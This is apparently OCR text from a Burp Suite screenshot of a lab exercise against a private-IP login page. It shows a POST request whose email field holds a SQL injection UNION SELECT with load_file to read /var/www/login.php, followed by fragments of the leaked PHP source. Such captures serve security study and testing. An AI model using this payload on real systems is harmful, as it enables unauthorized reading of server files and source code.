 1 ×
...
Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 104
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.100/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=io7du4qdtbi8auo9srspgul8p3
14 Connection: close
15
16 email=' union select
1,2,3,load_file("/var/www/login.php"),5,6,7,8#&pass=ddw&submit=Login&submitted=TRUE
IsIntS
Welcome <?php #
Script 16.8 -
login.php // This is
the login page for the
site. require_once
('includes/config.inc.php');
$page_title = 'Login';
include
('includes/header.html');
if